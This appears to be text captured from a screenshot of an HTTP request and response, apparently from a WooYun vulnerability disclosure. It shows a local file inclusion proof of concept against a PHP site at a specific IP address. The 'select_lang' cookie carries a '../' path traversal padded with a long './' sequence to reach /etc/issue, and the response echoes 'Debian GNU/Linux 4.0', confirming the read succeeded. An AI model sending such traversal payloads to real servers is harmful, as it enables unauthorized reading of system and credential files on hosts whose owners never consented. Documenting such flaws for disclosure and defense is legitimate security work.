 Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 218.202.96.114
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=33ab68c9ea9b9aa734094b93893b54dc;
select_lang=../../../../../etc/issue/././././././././././././././././././././././././.
./././././././././././././././././././././././././././././././././././././././././././
/././././././././././././././././././././././././././././././././././././././././././.
./././././././././././././././././././././././././././././././././././././././././././
? < + > 218.202.96.114
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Mar 2016 08:37:56 GMT
Server: Apache/2.2.3 (Debian) PHP/5.2.6-1+lenny2 with Suhosin-Patch mod_ssl/2.2.3 Ope
X-Powered-By: PHP/5.2.6-1+lenny2
Keep-Alive: timeout=3, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 18967
Debian GNU/Linux 4.0 \n \l
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
www.wooyun.org
<html xmlns="http://www.w3.org/1999/xhtml">